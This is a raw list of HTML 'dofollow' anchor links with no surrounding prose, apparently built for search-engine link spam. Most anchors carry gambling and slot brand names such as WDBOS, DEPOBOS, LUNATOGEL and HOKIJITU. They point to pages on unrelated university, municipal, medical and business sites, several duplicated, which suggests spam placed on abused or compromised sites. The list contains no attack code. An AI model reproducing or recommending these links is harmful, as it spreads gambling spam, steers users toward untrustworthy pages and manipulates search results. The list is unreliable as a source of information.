<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
